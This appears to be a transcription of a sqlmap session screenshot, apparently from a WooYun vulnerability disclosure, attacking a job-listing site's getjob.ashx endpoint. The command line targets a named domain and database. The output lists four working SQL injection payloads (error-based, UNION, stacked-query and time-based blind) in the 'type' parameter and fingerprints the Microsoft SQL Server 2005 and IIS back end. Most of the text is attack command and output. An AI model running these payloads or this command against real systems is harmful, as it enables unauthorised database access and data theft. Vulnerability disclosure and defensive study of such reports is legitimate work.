 管理员: C:\Windows\system32\cmd.exe

E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "www.jobuy.com/getjob.ashx" --data "count=14&type=LtaKxrcp" -p "type" --count -D jobuy_zhaopin

sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 11:47:21

[11:47:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:47:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: type
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: count=14&type=LtaKxrcp' AND 9194=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(122)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (9194=9194) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(97)+CHAR(98)+CHAR(117)+CHAR(113))) AND 'pyJP'='pyJP

Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: count=14&type=LtaKxrcp' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(109)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(75)+CHAR(101)+CHAR(75)+CHAR(113)+CHAR(86)+CHAR(84)+CHAR(78)+CHAR(73)+CHAR(65)+CHAR(81)+CHAR(113)+CHAR(97)+CHAR(98)+CHAR(117)+CHAR(113),NULL--

Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: count=14&type=LtaKxrcp'; WAITFOR DELAY '0:0:5'--

Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: count=14&type=LtaKxrcp' WAITFOR DELAY '0:0:5'--
---
[11:47:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org